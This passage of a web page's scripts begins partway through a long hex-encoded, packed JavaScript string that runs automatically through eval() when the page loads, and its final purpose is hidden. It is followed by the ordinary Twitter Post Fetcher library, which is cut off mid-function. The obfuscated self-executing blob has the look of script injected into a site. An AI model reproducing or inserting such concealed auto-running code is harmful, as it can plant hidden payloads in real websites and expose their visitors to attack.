5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
